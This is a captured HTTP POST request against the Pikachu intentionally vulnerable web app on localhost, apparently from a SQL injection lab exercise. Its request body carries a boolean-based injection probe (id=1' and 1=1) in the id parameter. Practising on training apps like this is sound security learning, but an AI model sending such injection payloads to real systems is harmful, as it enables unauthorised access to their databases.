 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://localhost
Connection: close
Referer: http://localhost/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=677uguhhpe17h0snp6sj3pc7p1
id=1' and 1=1&submit=%E6%9F%A5%E8%AF%A2